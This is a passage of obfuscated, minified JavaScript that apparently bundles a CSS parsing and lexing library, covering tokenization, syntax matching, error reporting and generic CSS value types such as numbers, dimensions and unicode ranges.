z>0x7f?0x8000:z<<0x8;}return K;},h=[[X['Vy'],X['Vy']],[X['Vy'],X['zt']],[X['Vy'],X['s0']],[X['Vy'],X['VY']],[X['Vy'],'-'],[X['Vy'],X['wN']],[X['Vy'],X['Ne']],[X['Vy'],X['fg']],[X['Vy'],X['zG']],[X['Vy'],X['AJ']],[X['zu'],X['Vy']],[X['zu'],X['zt']],[X['zu'],X['s0']],[X['zu'],X['VY']],[X['zu'],'-'],[X['zu'],X['wN']],[X['zu'],X['Ne']],[X['zu'],X['fg']],[X['zu'],X['zG']],[X['Vw'],X['Vy']],[X['Vw'],X['zt']],[X['Vw'],X['s0']],[X['Vw'],X['VY']],[X['Vw'],'-'],[X['Vw'],X['wN']],[X['Vw'],X['Ne']],[X['Vw'],X['fg']],[X['Vw'],X['zG']],[X['fg'],X['Vy']],[X['fg'],X['zt']],[X['fg'],X['s0']],[X['fg'],X['VY']],[X['fg'],'-'],[X['fg'],X['wN']],[X['fg'],X['Ne']],[X['fg'],X['fg']],[X['fg'],X['zG']],['#',X['Vy']],['#',X['zt']],['#',X['s0']],['#',X['VY']],['#','-'],['#',X['wN']],['#',X['Ne']],['#',X['fg']],['#',X['zG']],['-',X['Vy']],['-',X['zt']],['-',X['s0']],['-',X['VY']],['-','-'],['-',X['wN']],['-',X['Ne']],['-',X['fg']],['-',X['zG']],[X['wN'],X['Vy']],[X['wN'],X['zt']],[X['wN'],X['s0']],[X['wN'],X['VY']],[X['wN'],X['wN']],[X['wN'],X['Ne']],[X['wN'],X['fg']],[X['wN'],'%'],[X['wN'],X['zG']],['@',X['Vy']],['@',X['zt']],['@',X['s0']],['@',X['VY']],['@','-'],['@',X['zG']],['.',X['wN']],['.',X['Ne']],['.',X['fg']],['+',X['wN']],['+',X['Ne']],['+',X['fg']],['/','*']],f=h[rP(0x754)]([[X['Vy'],X['Vw']],[X['fg'],X['Vw']],[X['Vw'],X['Vw']],[X['zu'],X['AJ']],[X['zu'],X['Qf']],[X['zu'],X['Qx']],[X['Ne'],X['Ne']],[X['Ne'],X['fg']],[X['Ne'],X['zt']],[X['Ne'],'-'],[X['no'],X['Vy']],[X['no'],X['zt']],[X['no'],X['Ne']],[X['no'],X['fg']],[X['no'],X['Vw']],[X['no'],'-']]);function k(K){const rC=rP,I=new Set(K[rC(0x38c)](([z,M])=>E(z)<<0x10|E(M)));return function(z,M,p){const E0=rC,Q=E(M,p),g=p[E0(0x708)](0x0);return(0x2d===g&&M!==X['Vy']&&M!==X['zt']&&M!==X['zG']||0x2b===g?I[E0(0x3f0)](z<<0x10|g<<0x8):I[E0(0x3f0)](z<<0x10|Q))&&this[E0(0x81b)]('\x20',X['M$'],!0x0),Q;};}const N=k(h),U=k(f);},0xf26:(O,G,x)=>{'use strict';x['d'](G,{'GG':()=>K,'cM':()=>k,'qg':()=>f});var X=x(0x1254);x(0x2162),x(0x1aa),x(0x1d09),x(0x11ac),x(0x268e),x(0x12dd),x(0xc8c),x(0x122e),x(0x18bf),x(0x15b1);const {tokenize:E,parse:f,generate:k,lexer:N,createLexer:U,walk:K,find:I,findLast:z,findAll:M,toPlainObject:Q,fromPlainObject:D,fork:B}=X['A'];},0x1d09:(O,G,x)=>{'use strict';const E6=a2a;x['d'](G,{'J':()=>S});var X=x(0x209d),E=x(0xc8c),k=x(0x1304),N=x(0x13ba),U=x(0xec0),K=x(0x268e),I=x(0x2507),z=x(0x2613),M=x(0x16e6),Q=x(0x11e),D=x(0x193f),B=x(0x2342);function F(A,T,j){const E1=a2a,Z={};for(const q in A)A[q][E1(0x562)]&&(Z[q]=j?A[q][E1(0x562)]:(0x0,K['cM'])(A[q][E1(0x562)],{'compact':T}));return Z;}function W(A,T,j){const E2=a2a,Z={};for(const [q,Y]of Object[E2(0x8cb)](A))Z[q]={'prelude':Y[E2(0xbdc)]&&(j?Y[E2(0xbdc)][E2(0x562)]:(0x0,K['cM'])(Y[E2(0xbdc)][E2(0x562)],{'compact':T})),'descriptors':Y[E2(0x209)]&&F(Y[E2(0x209)],T,j)};return Z;}function R(A,T,j){return{'matched':A,'iterations':j,'error':T,...Q};}function J(A,T,j,Z){const E3=a2a,q=(0x0,I['A'])(j,A[E3(0x562)]);let Y;return function(L){const E4=E3;for(let V=0x0;V<L[E4(0x218)];V++)if(E4(0x929)===L[V][E4(0xb86)][E4(0xec2)]())return!0x0;return!0x1;}(q)?R(null,new Error(E3(0xa08))):(Z&&(Y=(0x0,M['wg'])(q,A[E3(0x19a)],A)),Z&&Y[E3(0xd6b)]||(Y=(0x0,M['wg'])(q,T[E3(0xd6b)],A),Y[E3(0xd6b)])?R(Y[E3(0xd6b)],null,Y[E3(0x2da)]):R(null,new X['F'](Y[E3(0xb50)],T[E3(0x562)],j,Y),Y[E3(0x2da)]));}class S{constructor(A,T,j){const E5=a2a;if(this[E5(0x6d2)]=k['v'],this[E5(0x562)]=T,this[E5(0x438)]=!0x1,this[E5(0x466)]={...U},this[E5(0x6d3)]=Object[E5(0xe17)](null),this[E5(0x8c7)]=Object[E5(0xe17)](null),this[E5(0x8fb)]=Object[E5(0xe17)](null),this[E5(0x695)]=j||(0x0,B['y'])(A),A){if(A[E5(0x6d2)]&&(this[E5(0x6d2)]=A[E5(0x6d2)]),A[E5(0x466)]){for(const Z of Object[E5(0xa8f)](U))Array[E5(0x890)](A[E5(0x466)][Z])&&(this[E5(0x466)][Z]=A[E5(0x466)][Z]);}if(A[E5(0x8fb)]){for(const [q,Y]of Object[E5(0x8cb)](A[E5(0x8fb)]))this[E5(0x541)](q,Y);}if(A[E5(0x438)]){this[E5(0x438)]=!0x0;for(const [L,V]of Object[E5(0x8cb)]((0x0,N['JH'])(this[E5(0x466)])))this[E5(0x541)](L,V);}if(A[E5(0x6d3)]){for(const [P,C]of Object[E5(0x8cb)](A[E5(0x6d3)]))this[E5(0x63d)](P,C);}if(A[E5(0x8c7)]){for(const [b0,b1]of Object[E5(0x8cb)](A[E5(0x8c7)]))this[E5(0xaa8)](b0,b1);}}this[E5(0x19a)]=(0x0,z['gt'])(this[E5(0x6d2)][E5(0x558)](E5(0x33d)));}[E6(0xed9)](A){const E8=E6;function T(q,Y){const E7=a2a;Z[E7(0x83e)]({'node':q,'message':Y});}const j=this[E8(0x695)],Z=[];return this[E8(0x562)][E8(0x7c7)](A,function(q){const E9=E8;j[E9(0x43e)](q[E9(0xab5)])?j[q[E9(0xab5)]][E9(0x168)](q,T):T(q,E9(0xb6a)+q[E9(0xab5)]+'`');}),!!Z[E8(0x218)]&&Z;}[E6(0x1eb)](A,T,j,Z=null){const Eb=E6,q={'type':T,'name':j},Y={'type':T,'name':j,'parent':Z,'serializable':Eb(0x648)==typeof A||A&&Eb(0x648)==typeof A[Eb(0xab5)],'syntax':null,'match':null,'matchRef':null};return Eb(0xabd)==typeof A?Y[Eb(0xd6b)]=(0x0,z['gt'])(A,q):(Eb(0x648)==typeof A?Object[Eb(0xf49)](Y,Eb(0x562),{'get':()=>(Object[Eb(0xf49)](Y,Eb(0x562),{'value':(0x0,K['qg'])(A)}),Y[Eb(0x562)])}):Y[Eb(0x562)]=A,Object[Eb(0xf49)](Y,Eb(0xd6b),{'get':()=>(Object[Eb(0xf49)](Y,Eb(0xd6b),{'value':(0x0,z['gt'])(Y[Eb(0x562)],q)}),Y[Eb(0xd6b)])}),Eb(0x370)===T&&Object[Eb(0xf49)](Y,Eb(0x66a),{'get'(){const Ea=Eb,L=Y[Ea(0x562)],V=function(P){const Ev=Ea,C=P[Ev(0x170)][0x0];return!0x1===P[Ev(0x360)]&&0x1===P[Ev(0x170)][Ev(0x218)]&&Ev(0x9cd)===C[Ev(0xab5)]&&!0x0===C[Ev(0xa74)];}(L)?(0x0,z['gt'])({...L,'terms':[L[Ea(0x170)][0x0][Ea(0xb87)]]},q):null;return Object[Ea(0xf49)](Y,Ea(0x66a),{'value':V}),V;}})),Y;}[E6(0x63d)](A,T){const EH=E6;T&&(this[EH(0x6d3)][A]={'type':EH(0xfb4),'name':A,'prelude':T[EH(0xbdc)]?this[EH(0x1eb)](T[EH(0xbdc)],EH(0xdf3),A):null,'descriptors':T[EH(0x209)]?Object[EH(0xa8f)](T[EH(0x209)])[EH(0x65b)]((j,Z)=>(j[Z]=this[EH(0x1eb)](T[EH(0x209)][Z],EH(0x3bf),Z,A),j),Object[EH(0xe17)](null)):null});}[E6(0xaa8)](A,T){const EO=E6;T&&(this[EO(0x8c7)][A]=this[EO(0x1eb)](T,EO(0x370),A));}[E6(0x541)](A,T){const EG=E6;T&&(this[EG(0x8fb)][A]=this[EG(0x1eb)](T,EG(0xd16),A));}[E6(0xe5f)](A){const Es=E6;if(!this[Es(0x471)](A))return new X['B'](Es(0xf13),'@'+A);}[E6(0x911)](A,T){const Ex=E6,j=this[Ex(0xe5f)](A);if(j)return j;const Z=this[Ex(0x471)](A);return!Z[Ex(0xbdc)]&&T?new SyntaxError(Ex(0xac5)+A+Ex(0x1ae)):!Z[Ex(0xbdc)]||T||J(this,Z[Ex(0xbdc)],'',!0x1)[Ex(0xcc6)]?void 0x0:new SyntaxError(Ex(0xac5)+A+Ex(0x8d9));}[E6(0x7fa)](A,T){const EX=E6,j=this[EX(0xe5f)](A);if(j)return j;const Z=this[EX(0x471)](A),q=E['Si'](T);return Z[EX(0x209)]?Z[EX(0x209)][q[EX(0x4c7)]]||Z[EX(0x209)][q[EX(0xe75)]]?void 0x0:new X['B'](EX(0x641),T):new SyntaxError(EX(0xac5)+A+EX(0x77d));}[E6(0x8c9)](A){const Er=E6;if(!this[Er(0xce1)](A))return new X['B'](Er(0x234),A);}[E6(0x836)](A,T){const EE=E6,j=this[EE(0x911)](A,T);if(j)return R(null,j);const Z=this[EE(0x471)](A);return Z[EE(0xbdc)]?J(this,Z[EE(0xbdc)],T||'',!0x1):R(null,null);}[E6(0x645)](A,T,j){const Eh=E6,Z=this[Eh(0x7fa)](A,T);if(Z)return R(null,Z);const q=this[Eh(0x471)](A),Y=E['Si'](T);return J(this,q[Eh(0x209)][Y[Eh(0x4c7)]]||q[Eh(0x209)][Y[Eh(0xe75)]],j,!0x1);}[E6(0xb94)](A){const Ef=E6;return Ef(0x813)!==A[Ef(0xab5)]?R(null,new Error(Ef(0x837))):this[Ef(0x74a)](A[Ef(0xeb5)],A[Ef(0xb86)]);}[E6(0x74a)](A,T){const Et=E6;if(E['MZ'](A)[Et(0x9ed)])return R(null,new Error(Et(0x711)));const j=this[Et(0x8c9)](A);return j?R(null,j):J(this,this[Et(0xce1)](A),T,!0x0);}[E6(0xcef)](A,T){const Ek=E6,j=this[Ek(0x774)](A);return j?J(this,j,T,!0x1):R(null,new X['B'](Ek(0xf6f),A));}[E6(0xd6b)](A,T){const Ec=E6;return Ec(0x648)==typeof A||A&&A[Ec(0xab5)]?(Ec(0x648)!=typeof A&&A[Ec(0xd6b)]||(A=this[Ec(0x1eb)](A,Ec(0xd16),Ec(0x7ac))),J(this,A,T,!0x1)):R(null,new X['B'](Ec(0x954)));}[E6(0xbd6)](A,T,j,Z){const El=E6;return(0x0,D['V'])(this,T,this[El(0x74a)](A,T),j,Z);}[E6(0x880)](A,T,j){const EN=E6;return(0x0,D['V'])(this,A[EN(0xb86)],this[EN(0xb94)](A),T,j);}[E6(0xb5a)](A,T,j){const EU=E6,Z=[];return this[EU(0x562)][EU(0x7c7)](A,{'visit':EU(0x813),'enter':q=>{const EK=EU;Z[EK(0x83e)][EK(0xa6f)](Z,this[EK(0x880)](q,T,j));}}),Z;}[E6(0x471)](A,T=!0x0){const Ei=E6,j=E['Si'](A);return(j[Ei(0xe24)]&&T?this[Ei(0x6d3)][j[Ei(0x4c7)]]||this[Ei(0x6d3)][j[Ei(0xe75)]]:this[Ei(0x6d3)][j[Ei(0x4c7)]])||null;}[E6(0xbb2)](A,T=!0x0){const EI=E6,j=this[EI(0x471)](A,T);return j&&j[EI(0xbdc)]||null;}[E6(0xbcd)](A,T){const Ez=E6;return this[Ez(0x6d3)][Ez(0x43e)](A)&&this[Ez(0x6d3)][Ez(0xce9)]&&this[Ez(0x6d3)][A][Ez(0xce9)][T]||null;}[E6(0xce1)](A,T=!0x0){const EM=E6,j=E['MZ'](A);return(j[EM(0xe24)]&&T?this[EM(0x8c7)][j[EM(0x4c7)]]||this[EM(0x8c7)][j[EM(0xe75)]]:this[EM(0x8c7)][j[EM(0x4c7)]])||null;}[E6(0x774)](A){const Ep=E6;return hasOwnProperty[Ep(0xe04)](this[Ep(0x8fb)],A)?this[Ep(0x8fb)][A]:null;}[E6(0x142)](){const ED=E6;function A(V,P){return P?'<'+V+'>':'<\x27'+V+'\x27>';}function T(V,P,C,b0){const EQ=a2a;if(C[EQ(0x3f0)](P))return C[EQ(0xfc8)](P);C[EQ(0xac3)](P,!0x1),null!==b0[EQ(0x562)]&&(0x0,K['GG'])(b0[EQ(0x562)],function(b1){const Eg=EQ;if(Eg(0xd16)!==b1[Eg(0xab5)]&&Eg(0x370)!==b1[Eg(0xab5)])return;const b2=Eg(0xd16)===b1[Eg(0xab5)]?V[Eg(0x8fb)]:V[Eg(0x8c7)],b3=Eg(0xd16)===b1[Eg(0xab5)]?Z:q;hasOwnProperty[Eg(0xe04)](b2,b1[Eg(0x4c7)])?T(V,b1[Eg(0x4c7)],b3,b2[b1[Eg(0x4c7)]])&&(j[Eg(0x83e)](A(P,C===Z)+Eg(0x815)+A(b1[Eg(0x4c7)],Eg(0xd16)===b1[Eg(0xab5)])),C[Eg(0xac3)](P,!0x0)):(j[Eg(0x83e)](A(P,C===Z)+Eg(0xb2d)+A(b1[Eg(0x4c7)],Eg(0xd16)===b1[Eg(0xab5)])),C[Eg(0xac3)](P,!0x0));},this);}const j=[];let Z=new Map(),q=new Map();for(const V in this[ED(0x8fb)])T(this,V,Z,this[ED(0x8fb)][V]);for(const P in this[ED(0x8c7)])T(this,P,q,this[ED(0x8c7)][P]);const Y=[...Z[ED(0xa8f)]()][ED(0x91a)](C=>Z[ED(0xfc8)](C)),L=[...q[ED(0xa8f)]()][ED(0x91a)](C=>q[ED(0xfc8)](C));return Y[ED(0x218)]||L[ED(0x218)]?{'errors':j,'types':Y,'properties':L}:null;}[E6(0x3a1)](A,T){const EB=E6;return{'generic':this[EB(0x438)],'cssWideKeywords':this[EB(0x6d2)],'units':this[EB(0x466)],'types':F(this[EB(0x8fb)],!T,A),'properties':F(this[EB(0x8c7)],!T,A),'atrules':W(this[EB(0x6d3)],!T,A)};}[E6(0x8d2)](){const EF=E6;return JSON[EF(0x72e)](this[EF(0x3a1)]());}}},0x209d:(O,G,x)=>{'use strict';x['d'](G,{'B':()=>N,'F':()=>U});var X=x(0x192b),E=x(0x24ff);const h={'offset':0x0,'line':0x1,'column':0x1};function f(K,I){const Ed=a2a,z=K&&K[Ed(0x6e1)]&&K[Ed(0x6e1)][I];return z?Ed(0x8c5)in z?k(z):z:null;}function k({offset:K,line:I,column:z},M){const EW=a2a,p={'offset':K,'line':I,'column':z};if(M){const Q=M[EW(0xd10)](/\n|\r\n?|\f/);p[EW(0x2e1)]+=M[EW(0x218)],p[EW(0x8c5)]+=Q[EW(0x218)]-0x1,p[EW(0xfd8)]=0x1===Q[EW(0x218)]?p[EW(0xfd8)]+M[EW(0x218)]:Q[EW(0xd68)]()[EW(0x218)]+0x1;}return p;}const N=function(K,I){const Ee=a2a,z=(0x0,X['a'])(Ee(0xd47),K+(I?'\x20`'+I+'`':''));return z[Ee(0xbeb)]=I,z;},U=function(K,I,z,M){const En=a2a,Q=(0x0,X['a'])(En(0xc9f),K),{css:g,mismatchOffset:D,mismatchLength:B,start:F,end:W}=function(w,R){const Eu=En,J=w[Eu(0x4d6)],S=w[Eu(0xd02)],A=S<J[Eu(0x218)]&&J[S][Eu(0xe54)]||null,T=A!==R?A:null;let j,Z,q=0x0,Y=0x0,y=0x0,L='';for(let V=0x0;V<J[Eu(0x218)];V++){const P=J[V][Eu(0xb86)];V===S&&(Y=P[Eu(0x218)],q=L[Eu(0x218)]),null!==T&&J[V][Eu(0xe54)]===T&&(V<=S?y++:y=0x0),L+=P;}return S===J[Eu(0x218)]||y>0x1?(j=f(T||R,Eu(0xf4e))||k(h,L),Z=k(j)):(j=f(T,Eu(0x7f3))||k(f(R,Eu(0x7f3))||h,L[Eu(0x620)](0x0,q)),Z=f(T,Eu(0xf4e))||k(j,L[Eu(0x1c5)](q,Y))),{'css':L,'mismatchOffset':q,'mismatchLength':Y,'start':j,'end':Z};}(M,z);return Q[En(0xc15)]=K,Q[En(0x562)]=I?(0x0,E['c'])(I):En(0x5c4),Q[En(0x757)]=g,Q[En(0x97d)]=D,Q[En(0x799)]=B,Q[En(0x68f)]=K+En(0xe79)+Q[En(0x562)]+En(0xd4b)+(g||En(0x6fc))+En(0xcf7)+new Array(Q[En(0x97d)]+0x1)[En(0x558)]('-')+'^',Object[En(0x5ac)](Q,F),Q[En(0x6e1)]={'source':z&&z[En(0x6e1)]&&z[En(0x6e1)][En(0x782)]||En(0xe62),'start':F,'end':W},Q;};},0x4a:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>Q});var X=x(0x11ac);const E=0x2b,f=0x2d,k=0x6e,N=!0x0,U=!0x1;function K(g,D){const Ew=a2a;return null!==g&&g[Ew(0xab5)]===X['_i']&&g[Ew(0xb86)][Ew(0x708)](0x0)===D;}function I(g,D,B){const ER=a2a;for(;null!==g&&(g[ER(0xab5)]===X['M$']||g[ER(0xab5)]===X['Mw']);)g=B(++D);return D;}function z(g,D,B,F){const EJ=a2a;if(!g)return 0x0;const W=g[EJ(0xb86)][EJ(0x708)](D);if(W===E||W===f){if(B)return 0x0;D++;}for(;D<g[EJ(0xb86)][EJ(0x218)];D++)if(!(0x0,X['yp'])(g[EJ(0xb86)][EJ(0x708)](D)))return 0x0;return F+0x1;}function M(g,D,B){const ES=a2a;let F=!0x1,W=I(g,D,B);if(null===(g=B(W)))return D;if(g[ES(0xab5)]!==X['wN']){if(!K(g,E)&&!K(g,f))return D;if(F=!0x0,W=I(B(++W),W,B),null===(g=B(W))||g[ES(0xab5)]!==X['wN'])return 0x0;}if(!F){const w=g[ES(0xb86)][ES(0x708)](0x0);if(w!==E&&w!==f)return 0x0;}return z(g,F?0x0:0x1,F,W);}function Q(g,D){const EA=a2a;let B=0x0;if(!g)return 0x0;if(g[EA(0xab5)]===X['wN'])return z(g,0x0,U,B);if(g[EA(0xab5)]===X['Vy']&&g[EA(0xb86)][EA(0x708)](0x0)===f){if(!(0x0,X['Nb'])(g[EA(0xb86)],0x1,k))return 0x0;switch(g[EA(0xb86)][EA(0x218)]){case 0x2:return M(D(++B),B,D);case 0x3:return g[EA(0xb86)][EA(0x708)](0x2)!==f?0x0:(B=I(D(++B),B,D),z(g=D(B),0x0,N,B));default:return g[EA(0xb86)][EA(0x708)](0x2)!==f?0x0:z(g,0x3,N,B);}}else{if(g[EA(0xab5)]===X['Vy']||K(g,E)&&D(B+0x1)[EA(0xab5)]===X['Vy']){if(g[EA(0xab5)]!==X['Vy']&&(g=D(++B)),null===g||!(0x0,X['Nb'])(g[EA(0xb86)],0x0,k))return 0x0;switch(g[EA(0xb86)][EA(0x218)]){case 0x1:return M(D(++B),B,D);case 0x2:return g[EA(0xb86)][EA(0x708)](0x1)!==f?0x0:(B=I(D(++B),B,D),z(g=D(B),0x0,N,B));default:return g[EA(0xb86)][EA(0x708)](0x1)!==f?0x0:z(g,0x2,N,B);}}else{if(g[EA(0xab5)]===X['fg']){let F=g[EA(0xb86)][EA(0x708)](0x0),W=F===E||F===f?0x1:0x0,w=W;for(;w<g[EA(0xb86)][EA(0x218)]&&(0x0,X['yp'])(g[EA(0xb86)][EA(0x708)](w));w++);return w===W?0x0:(0x0,X['Nb'])(g[EA(0xb86)],w,k)?w+0x1===g[EA(0xb86)][EA(0x218)]?M(D(++B),B,D):g[EA(0xb86)][EA(0x708)](w+0x1)!==f?0x0:w+0x2===g[EA(0xb86)][EA(0x218)]?(B=I(D(++B),B,D),z(g=D(B),0x0,N,B)):z(g,w+0x2,N,B):0x0;}}}return 0x0;}},0x1304:(O,G,s)=>{'use strict';const ET=a2a;s['d'](G,{'v':()=>x});const x=[ET(0x4e4),ET(0x91d),ET(0xe18),ET(0x503),ET(0x8f0)];},0x1807:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>I});var X=x(0x11ac);const E=0x2b,h=0x2d,f=0x3f,k=0x75;function N(z,M){const Ej=a2a;return null!==z&&z[Ej(0xab5)]===X['_i']&&z[Ej(0xb86)][Ej(0x708)](0x0)===M;}function U(z,M,p){const EZ=a2a;let Q=0x0;for(let g=M;g<z[EZ(0xb86)][EZ(0x218)];g++){const D=z[EZ(0xb86)][EZ(0x708)](g);if(D===h&&p&&0x0!==Q)return U(z,M+Q+0x1,!0x1),0x6;if(!(0x0,X['tB'])(D))return 0x0;if(++Q>0x6)return 0x0;}return Q;}function K(z,M,p){if(!z)return 0x0;for(;N(p(M),f);){if(++z>0x6)return 0x0;M++;}return M;}function I(z,M){const Eo=a2a;let p=0x0;if(null===z||z[Eo(0xab5)]!==X['Vy']||!(0x0,X['Nb'])(z[Eo(0xb86)],0x0,k))return 0x0;if(null===(z=M(++p)))return 0x0;if(N(z,E))return null===(z=M(++p))?0x0:z[Eo(0xab5)]===X['Vy']?K(U(z,0x0,!0x0),++p,M):N(z,f)?K(0x1,++p,M):0x0;if(z[Eo(0xab5)]===X['wN']){const Q=U(z,0x1,!0x0);return 0x0===Q?0x0:null===(z=M(++p))?p:z[Eo(0xab5)]===X['fg']||z[Eo(0xab5)]===X['wN']?function(g,D){const Eq=Eo;return g[Eq(0xb86)][Eq(0x708)](0x0)===D;}(z,h)&&U(z,0x1,!0x1)?p+0x1:0x0:K(Q,p,M);}return z[Eo(0xab5)]===X['fg']?K(U(z,0x1,!0x0),++p,M):0x0;}},0x13ba:(O,G,x)=>{'use strict';const EY=a2a;x['d'](G,{'JH':()=>Z});var X=x(0x1304),E=x(0x4a),N=x(0x1807),U=x(0x11ac);const K=[EY(0xac7),EY(0xe7c),EY(0x222)],I=new Map([[U['zt'],U['no']],[U['AJ'],U['no']],[U['hk'],U['Oh']],[U['X6'],U['Q0']]]);function z(q,Y){const Ey=EY;return Y<q[Ey(0x218)]?q[Ey(0x708)](Y):0x0;}function M(q,Y){const EL=EY;return(0x0,U['$C'])(q,0x0,q[EL(0x218)],Y);}function Q(q,Y){const EV=EY;for(let L=0x0;L<Y[EV(0x218)];L++)if(M(q,Y[L]))return!0x0;return!0x1;}function D(q,Y){const Em=EY;return Y===q[Em(0x218)]-0x2&&0x5c===z(q,Y)&&(0x0,U['yp'])(z(q,Y+0x1));}function B(q,Y,L){const EP=EY;if(q&&EP(0x3b1)===q[EP(0xab5)]){const V=Number(void 0x0!==L&&L!==Y[EP(0x218)]?Y[EP(0x1c5)](0x0,L):Y);if(isNaN(V))return!0x0;if(null!==q[EP(0xbe0)]&&V<q[EP(0xbe0)]&&EP(0x648)!=typeof q[EP(0xbe0)])return!0x0;if(null!==q[EP(0x248)]&&V>q[EP(0x248)]&&EP(0x648)!=typeof q[EP(0x248)])return!0x0;}return!0x1;}function F(q){return function(Y,L,V){const EC=a2a;return null===Y?0x0:Y[EC(0xab5)]===U['zt']&&Q(Y[EC(0xb86)],K)?function(P,C){const h0=EC;let b0=0x0,b1=[],b2=0x0;b3:do{switch(P[h0(0xab5)]){case U['Q0']:case U['no']:case U['Oh']:if(P[h0(0xab5)]!==b0)break b3;if(b0=b1[h0(0xd68)](),0x0===b1[h0(0x218)]){b2++;break b3;}break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:b1[h0(0x83e)](b0),b0=I[h0(0xfc8)](P[h0(0xab5)]);}b2++;}while(P=C(b2));return b2;}(Y,L):q(Y,L,V);};}function W(q){return function(Y){const h1=a2a;return null===Y||Y[h1(0xab5)]!==q?0x0:0x1;};}function R(q){const h2=EY;return null===q||q[h2(0xab5)]!==U['Vy']||0x2d!==z(q[h2(0xb86)],0x0)||0x2d!==z(q[h2(0xb86)],0x1)?0x0:0x1;}function J(q){return q&&(q=new Set(q)),function(Y,L,V){const h3=a2a;if(null===Y||Y[h3(0xab5)]!==U['fg'])return 0x0;const P=(0x0,U['yQ'])(Y[h3(0xb86)],0x0);if(null!==q){const C=Y[h3(0xb86)][h3(0x950)]('\x5c',P),b0=-0x1!==C&&D(Y[h3(0xb86)],C)?Y[h3(0xb86)][h3(0xabc)](P,C):Y[h3(0xb86)][h3(0x1c5)](P);if(!0x1===q[h3(0x3f0)](b0[h3(0xec2)]()))return 0x0;}return B(V,Y[h3(0xb86)],P)?0x0:0x1;};}function S(q){const h4=EY;return h4(0xabd)!=typeof q&&(q=function(){return 0x0;}),function(Y,L,V){const h5=h4;return null!==Y&&Y[h5(0xab5)]===U['wN']&&0x0===Number(Y[h5(0xb86)])?0x1:q(Y,L,V);};}const A={'ident-token':W(U['Vy']),'function-token':W(U['zt']),'at-keyword-token':W(U['zu']),'hash-token':W(U['Vw']),'string-token':W(U['Qf']),'bad-string-token':W(U['Fg']),'url-token':W(U['s0']),'bad-url-token':W(U['VY']),'delim-token':W(U['_i']),'number-token':W(U['wN']),'percentage-token':W(U['Ne']),'dimension-token':W(U['fg']),'whitespace-token':W(U['M$']),'CDO-token':W(U['lh']),'CDC-token':W(U['zG']),'colon-token':W(U['Qx']),'semicolon-token':W(U['Qq']),'comma-token':W(U['A9']),'[-token':W(U['hk']),']-token':W(U['Oh']),'(-token':W(U['AJ']),')-token':W(U['no']),'{-token':W(U['X6']),'}-token':W(U['Q0'])},T={'string':W(U['Qf']),'ident':W(U['Vy']),'percentage':F(function(q,Y,L){const h6=EY;return null===q||q[h6(0xab5)]!==U['Ne']||B(L,q[h6(0xb86)],q[h6(0xb86)][h6(0x218)]-0x1)?0x0:0x1;}),'zero':S(),'number':F(function(q,Y,L){const h7=EY;if(null===q)return 0x0;const V=(0x0,U['yQ'])(q[h7(0xb86)],0x0);return V===q[h7(0xb86)][h7(0x218)]||D(q[h7(0xb86)],V)?B(L,q[h7(0xb86)],V)?0x0:0x1:0x0;}),'integer':F(function(q,Y,L){const h8=EY;if(null===q||q[h8(0xab5)]!==U['wN'])return 0x0;let V=0x2b===z(q[h8(0xb86)],0x0)||0x2d===z(q[h8(0xb86)],0x0)?0x1:0x0;for(;V<q[h8(0xb86)][h8(0x218)];V++)if(!(0x0,U['yp'])(z(q[h8(0xb86)],V)))return 0x0;return B(L,q[h8(0xb86)],V)?0x0:0x1;}),'custom-ident':function(q){const h9=EY;if(null===q||q[h9(0xab5)]!==U['Vy'])return 0x0;const Y=q[h9(0xb86)][h9(0xec2)]();return Q(Y,X['v'])||M(Y,h9(0x790))?0x0:0x1;},'dashed-ident':R,'custom-property-name':function(q){const hb=EY;return R(q)?'--'===q[hb(0xb86)]?0x0:0x1:0x0;},'hex-color':function(q){const ha=EY;if(null===q||q[ha(0xab5)]!==U['Vw'])return 0x0;const Y=q[ha(0xb86)][ha(0x218)];if(0x4!==Y&&0x5!==Y&&0x7!==Y&&0x9!==Y)return 0x0;for(let L=0x1;L<Y;L++)if(!(0x0,U['tB'])(z(q[ha(0xb86)],L)))return 0x0;return 0x1;},'id-selector':function(q){const hv=EY;return null===q||q[hv(0xab5)]!==U['Vw']?0x0:(0x0,U['o6'])(z(q[hv(0xb86)],0x1),z(q[hv(0xb86)],0x2),z(q[hv(0xb86)],0x3))?0x1:0x0;},'an-plus-b':E['A'],'urange':N['A'],'declaration-value':function(q,Y){const hH=EY;if(!q)return 0x0;let L=0x0,V=[],P=0x0;C:do{switch(q[hH(0xab5)]){case U['Fg']:case U['VY']:break C;case U['Q0']:case U['no']:case U['Oh']:if(q[hH(0xab5)]!==L)break C;L=V[hH(0xd68)]();break;case U['Qq']:if(0x0===L)break C;break;case U['_i']:if(0x0===L&&'!'===q[hH(0xb86)])break C;break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:V[hH(0x83e)](L),L=I[hH(0xfc8)](q[hH(0xab5)]);}P++;}while(q=Y(P));return P;},'any-value':function(q,Y){const hO=EY;if(!q)return 0x0;let L=0x0,V=[],P=0x0;C:do{switch(q[hO(0xab5)]){case U['Fg']:case U['VY']:break C;case U['Q0']:case U['no']:case U['Oh']:if(q[hO(0xab5)]!==L)break C;L=V[hO(0xd68)]();break;case U['zt']:case U['AJ']:case U['hk']:case U['X6']:V[hO(0x83e)](L),L=I[hO(0xfc8)](q[hO(0xab5)]);}P++;}while(q=Y(P));return P;}};function j(q){const {angle:Y,decibel:L,frequency:V,flex:P,length:C,resolution:b0,semitones:b1,time:b2}=q||{};return{'dimension':F(J(null)),'angle':F(J(Y)),'decibel':F(J(L)),'frequency':F(J(V)),'flex':F(J(P)),'length':F(S(J(C))),'resolution':F(J(b0)),'semitones':F(J(b1)),'time':F(J(b2))};}function Z(q){return{...A,...T,...j(q)};}},0x2613:(O,G,x)=>{'use strict';const hG=a2a;x['d'](G,{'$n':()=>k,'E_':()=>E,'gt':()=>W,'mX':()=>N});var X=x(0x7fd);const E={'type':hG(0xee8)},k={'type':hG(0x2cd)},N={'type':hG(0x990)},U=0x28,K=0x29;function I(w,R,J){const hs=hG;return R===E&&J===k||w===E&&R===E&&J===E?w:('If'===w[hs(0xab5)]&&w[hs(0x6ff)]===k&&R===E&&(R=w[hs(0xa19)],w=w[hs(0xd6b)]),{'type':'If','match':w,'then':R,'else':J});}function z(w){const hx=hG;return w[hx(0x218)]>0x2&&w[hx(0x708)](w[hx(0x218)]-0x2)===U&&w[hx(0x708)](w[hx(0x218)]-0x1)===K;}function M(w){const hX=hG;return 